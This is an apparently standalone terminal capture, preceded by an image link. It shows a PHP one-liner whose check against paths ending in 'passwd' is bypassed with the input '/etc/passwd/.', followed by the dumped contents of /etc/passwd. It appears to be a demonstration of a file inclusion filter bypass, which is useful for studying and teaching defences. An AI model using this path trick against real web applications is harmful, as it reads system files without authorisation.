 root@8d97669f0dc4:/var/www# php -r 'if(substr($argv[1],-6,6)!="passwd") include($argv[1]);' '/etc/passwd/.'; echo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
smmta:x:104:107:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:105:108:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
root@8d97669f0dc4:/var/www#